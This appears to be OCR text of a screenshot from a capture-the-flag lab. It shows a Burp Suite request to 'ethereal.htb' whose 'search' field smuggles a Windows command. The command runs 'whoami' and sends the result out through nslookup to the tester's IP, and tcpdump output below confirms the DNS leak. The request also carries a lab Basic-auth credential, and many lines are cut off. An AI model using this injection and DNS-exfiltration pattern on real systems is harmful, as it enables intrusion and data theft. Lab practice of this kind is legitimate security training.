 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://ethereal.htb:8080 ?
Request
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: ethereal.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ethereal.htb:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 401
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUdQ29ubmVjdGlvbiB0byBob3N0IHN1Y2Nlc3N
mdWxkZJA0OEg20e1dzIrg1O7LHxTr4rDDRtWj0bf3q%2FcMP1Wq&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=
%2FwEdAAML4K0CC6p1bYk9WD2P8Ewr4CgZUgk3s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN81lB2xMhr4Z%2FFjn%2FY9SfTJ
e%2FAErEv1EJfyI9ityNP%2BGA%3D%3D&search=|| for /f %i in ('whoami') do nslookup %i 10.10.14.22&ctl02=
Response
Raw Headers Hex
Test Connec
Connection to h
tcpdump -nni tun0
File Edit View Search Terminal Help
17:57:23.456117 IP 10.10.14.22.41842 > 10.10.10.106.8080: Flags [P.], seq 1:880, ack 1
s [nop,nop,TS val 4134806538 ecr 108353953], length 879: HTTP: POST / HTTP/1.1
17:57:23.851208 IP 10.10.10.106.8080 > 10.10.14.22.41842: Flags [.], ack 880, win 257
,TS val 108354232 ecr 4134805869,nop,nop,sack 1 {1:880}], length 0
17:57:27.091312 IP 10.10.10.106.61049 > 10.10.14.22.53: 1+ PTR? 22.14.10.10.in-addr.a
17:57:27.091334 IP 10.10.14.22 > 10.10.10.106: ICMP 10.10.14.22 udp port 53 unreachabl
17:57:29.135621 IP 10.10.10.106.61050 > 10.10.14.22.53: 2+ A? etherealalan. (30)
17:57:29.135644 IP 10.10.14.22 > 10.10.10.106: ICMP 10.10.14.22 udp port 53 unreachabl
17:57:31.121611 IP 10.10.10.106.61051 > 10.10.14.22.53: 3+ AAAA? etherealalan. (30)
17:57:31.121633 IP 10.10.14.22 > 10.10.10.106: ICMP 10.10.14.22 udp port 53 unreachabl
17:57:33.139689 IP 10.10.10.106.8080 > 10.10.14.22.41842: Flags [.], seq 1:1346, ack 8
ons [nop,nop,TS val 108364396 ecr 4134805869], length 1345: HTTP: HTTP/1.1 200 OK
17:57:33.139710 IP 10.10.14.22.41842 > 10.10.10.106.8080: Flags [.], ack 1346, win 251
p,TS val 4134816193 ecr 108364396], length 0
17:57:33.139718 IP 10.10.10.106.8080 > 10.10.14.22.41842: Flags [FP.], seq 1346:1773,
options [nop,nop,TS val 108364396 ecr 4134805869], length 427: HTTP
17:57:33.139972 IP 10.10.14.22.41842 > 10.10.10.106.8080: Flags [F.], seq 880, ack 17